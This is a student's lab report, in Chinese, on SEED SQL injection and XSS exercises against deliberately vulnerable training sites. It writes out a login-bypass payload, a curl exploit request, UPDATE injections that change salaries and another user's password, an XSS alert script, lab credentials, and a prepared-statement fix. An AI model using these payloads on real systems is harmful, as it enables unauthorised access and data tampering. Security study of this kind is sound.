20211912 2021-2022-2 《网络攻防实践》第十周作业

20211912 2021-2022-2 《网络攻防实践》第十周作业

1 知识点梳理与总结

1.1 Web应用体系结构

- Web应用程序是一种使用浏览器在互联网或企业内部网上进行访问操作的应用软件形态;Web应用体系结构如下图所示

1.2 Web应用安全威胁

-

针对浏览器和终端用户的Web浏览安全威胁:网页木马、Phishing网站钓鱼等

-

针对传输层的网络协议安全威胁:针对HTTP明文传输协议的敏感信息监听、假冒身份攻击、拒绝服务攻击等

-

系统层安全威胁:远程渗透攻击和本地渗透攻击

-

Web服务器软件安全威胁:利用Web服务器软件本身的漏洞进行渗透攻击

-

Web应用程序安全威胁:SQL注入攻击、XSS跨站脚本攻击等

-

Web数据安全威胁:Web站点中在Web应用程序后台存储的关键数据内容也存在被窃取、篡改及输入不良信息等威胁

1.3 SQL注入攻击

-

原理:web应用程序对用户输入数据的合法性没有判断,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息

-

总体思路:发现SQL注入位置,判断后台数据库类型,确定XP_CMDSHELL可执行情况,发现WEB虚拟目录,上传ASP木马,得到管理员权限

-

防范措施:普通用户与系统管理员用户的权限要有严格的区分;在构造动态SQL语句时使用类安全的参数加码机制;加强对用户输入的验证

1.4 XSS跨站脚本攻击

-

原理:攻击者往Web页面里插入恶意html标签或者javascript代码,当用户浏览该页或者进行某些操作时,攻击者利用用户对原网站的信任,诱骗用户或浏览器执行一些不安全的操作或者向其它网站提交用户的私密信息

-

类型:

-

持久型跨站:此类XSS不需要用户单独点击特定URL就能执行跨站脚本,攻击者事先将恶意的JavaScript代码上传或者存储到漏洞服务器上,只要受害者浏览包含此恶意代码的页面,就会执行恶意代码

-

非持久型跨站:攻击者通过特定手法(比如是电子邮件),诱使用户去访问一个包含恶意代码的URL,当受害者单击这些专门设计的链接的时候,恶意javascript代码会直接在受害者主机上的浏览器上执行

-

DOM跨站:DOM,即文档对象模型(Document Object Model ),客户端的脚本程序可以通过DOM动态检查和修改页面内容,它不依赖于提交数据到服务器端,而从客户端获得DOM中的数据在本地执行;如果DOM中的数据没有经过严格确认,就会被注入攻击

-

-

防范措施:在表单提交或者url参数传递前,对需要的参数进行过滤;检查用户输入的内容中是否有非法内容,如尖括号、引号等,严格控制输出

1.5 实践内容

2 SEED SQL注入攻击与防御实验

2.1 熟悉SQL语句

-



使用mysql -u root -pseedubuntu命令登陆MySql数据库,使用use Users;和show tables;命令查看该数据库下面的表

-

使用select * from credential;命令打印所有员工的信息

2.2 对SELECT语句的SQL注入攻击

-





打开www.SEEDLabSQLInjection.com,随意输入用户名和密码,可以看到进行校验的是unsafe_home.php

-



查看unsafe_home.php对应的代码,发现数据库用户名为root,密码为seedubuntu

-



登陆时,会区分admin及其他用户,用户信息表为credential

-

如果输入的用户名为Admin'#,密码为任意值,通过上述代码可以得到SQL查询语句:SELECT id, name, eid, salary, birth, ssn, address, email, nickname, Password FROM credential WHERE name= ’Admin'#’ and Password=’$hashed_pwd’

-

成功进入并看到了用户信息

-

在终端中使用curl 'www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%20%23'命令同样可以完成管理员的登录

2.3 对UPDATE语句的SQL注入攻击

-





首先找到UPDATE语句,可以看到员工只能修改基本的信息,不能修改工资;同时这条UPDATE语句没有进行保护,所以是可以被注入攻击的

-



使用Alice'#登陆网站,点击edit profile修改信息

-



在NickName中输入语句', salary='0' where EID='10000';#(#后面的会被注释,因此直接修改了工资),保存后可以看到修改成功

-



同理,输入语句', salary='12' where name='Boby';#可以修改他人的工资

-



因为密码在数据库中是以SHA1值的形式存储的,因此先使用echo -n '20211912'|sha1sum命令输出20211912的SHA1值

-

接着在Alice修改信息的NickName中输入语句', Password='39b94e957d999c93df416b43c054953a689cd303' where Name='Boby';#,接着会发现使用20211912作为密码可以登陆Boby



2.4 SQL对抗

- SQL注入漏洞的本质是因为执行语句和数据放在一起,因此可以使用预处理语句防止SQL注入攻击,因此我们在unsafe_home.php中的语句改为预处理语句

if($input_pwd!=''){

// In case password field is not empty.

$hashed_pwd = sha1($input_pwd);

//Update the password stored in the session.

$_SESSION['pwd']=$hashed_pwd;

$sql = $conn->prepare("UPDATE credential SET nickname= ?,email= ?,address= ?,Password= ?,PhoneNumber= ? where ID=$id;");

$sql->bind_param("sssss",$input_nickname,$input_email,$input_address,$hashed_pwd,$input_phonenumber);

$sql->execute();

$sql->close();

}else{

// if passowrd field is empty.

$sql = $conn->prepare("UPDATE credential SET nickname=?,email=?,address=?,PhoneNumber=? where ID=$id;");

$sql->bind_param("ssss",$input_nickname,$input_email,$input_address,$input_phonenumber);

$sql->execute();

$sql->close();

}

3 SEED XSS跨站脚本攻击实验(Elgg)



3.1 发布恶意消息,显示警报窗口

-

访问www.xsslabelgg.com,使用Alice的用户名alice和密码seedalice登录Elgg

-

点击Edit profile,在Brief description中插入XSS攻击代码

<script> alert('xss');</script>,用于显示一个警告窗口

-

登陆Boby查看Alice的profile,会看到警告窗口,攻击成功

